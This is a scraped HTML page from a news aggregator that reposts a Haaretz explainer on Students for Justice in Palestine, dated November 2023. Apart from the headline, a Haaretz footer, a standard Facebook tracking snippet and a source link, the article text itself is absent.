				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Middle East News Category archives." href="https://jewishdigitaltimes.com/category/middle-east-news/" class="taxonomy category" ><span property="name">Middle East News</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains</span><meta property="url" content="https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="114">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1200" height="630" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684.JPG" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684.JPG 1200w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684-300x158.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684-1024x538.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/54440684-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">What Is Students for Justice in Palestine, the Group Igniting U.S. Campus Wars Over Israel &#8211; Haaretz Explains</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>November 28, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >182</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-175062" class="post-175062 post type-post status-publish format-standard has-post-thumbnail hentry category-middle-east-news">
	<div class="entry-content rt-single-content"><p> 
<br /><img decoding="async" src="https://img.haarets.co.il/bs/0000018b-d950-dffa-adef-ff5044b50000/a4/7c/91b2fe1e429091ce0fdaa96b2e80/54440684.JPG?width=108&amp;height=81" /></p>
<div>
<div tabindex="-1">
<div class="aeo aep qp aeq yl fl hn aer aes bu aet eb ec ed ee ef eg aeu aev aew aex aey aez">
<section class="afa afb afc">
<h2 class="yk on">News </h2>
</section>
<section class="afa afb afc">
<h2 class="yk on">Life and Culture</h2>
</section>
<section class="afa afb afc">
<h2 class="yk on">Columnists and Opinion</h2>
</section>
<section class="afa afb afc">
<h2 class="yk on">Haaretz Hebrew and TheMarker</h2>
</section>
<section class="afa afb afc">
<h2 class="yk on">Partnerships</h2>
</section>
</div>
</div>
<p>Haaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.<br />© Haaretz Daily Newspaper Ltd. All Rights Reserved</p>
</div>
<p><script>
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '307252476589397');fbq('track', 'PageView');
          </script><br />
<br />
<br /><a href="https://www.haaretz.com/haaretz-explains/2023-11-17/ty-article/.premium/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel/0000018b-d950-dffa-adef-ff50463f0000">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=What+Is+Students+for+Justice+in+Palestine%2C+the+Group+Igniting+U.S.+Campus+Wars+Over+Israel+%E2%80%93+Haaretz+Explains&#038;url=https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=What+Is+Students+for+Justice+in+Palestine%2C+the+Group+Igniting+U.S.+Campus+Wars+Over+Israel+%E2%80%93+Haaretz+Explains&#038;url=https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/what-is-students-for-justice-in-palestine-the-group-igniting-u-s-campus-wars-over-israel-haaretz-explains/&#038;title=What+Is+Students+for+Justice+in+Palestine%2C+the+Group+Igniting+U.S.+Campus+Wars+Over+Israel+%E2%80%93+Haaretz+Explains" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/unrwa-heads-tell-haaretz-we-dont-radicalize-palestinians-their-lived-existence-does/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/206716-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/unrwa-heads-tell-haaretz-we-dont-radicalize-palestinians-their-lived-existence-does/">UNRWA Heads Tell Haaretz: &#8216;We Don&#8217;t Radicalize Palestinians</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-may-give-momentum-but-the-revolution-hinges-on-how-much-iranians-are-willing-to-sacrifice/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/377241-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-may-give-momentum-but-the-revolution-hinges-on-how-much-iranians-are-willing-to-sacrifice/">Trump May Give Momentum, but the Revolution Hinges</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/u-s-israel-syria-set-up-joint-coordination-mechanism-after-paris-talks/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/60339362-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/u-s-israel-syria-set-up-joint-coordination-mechanism-after-paris-talks/">U.S., Israel, Syria set up joint coordination mechanism</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/as-gazas-children-die-the-israel-medical-association-mustnt-stand-idly-by-again-opinion/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/229848-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/as-gazas-children-die-the-israel-medical-association-mustnt-stand-idly-by-again-opinion/">As Gaza&#8217;s Children Die, the Israel Medical Association</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/pakistans-dangerous-dilemma-will-its-powerful-military-chief-send-troops-to-keep-the-peace-in-gaza/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/195674-2-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/middle-east-news/"><span class="category-style" style="background:#111111">Middle East News</span></a>
			</span>
										
